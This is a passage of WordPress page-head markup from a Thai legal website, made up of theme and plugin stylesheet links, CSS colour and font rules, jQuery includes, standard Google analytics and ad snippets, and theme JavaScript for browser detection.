var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/859" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-dR' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2021%2F11%2F23%2F%25e0%25b8%25ad%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b8%25b3%25e0%25b8%259a%25e0%25b8%25b1%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b8%2597%25e0%25b8%25b5%25e0%25b9%2580%25e0%25b8%25ad%25e0%25b9%2587%25e0%25b8%25a1%25e0%25b9%2584%25e0%25b8%259b%25e0%25b8%2595%25e0%25b8%25a3%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["civillaw"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2021/11/23/%E0%B8%AD%E0%B8%B2%E0%B8%AA%E0%B8%B2%E0%B8%99%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B9%80%E0%B8%AD%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%AD%E0%B9%87%E0%B8%A1%E0%B9%84%E0%B8%9B%E0%B8%95%E0%B8%A3/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="6cd3e6464b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Kanit-Regular;
	
    }
    
    .top-header-menu .menu-item-has-children ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header, 
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a {
    	font-family:Kanit-Regular;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Kanit-Regular;
	font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Kanit-Regular;
	font-size:14px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
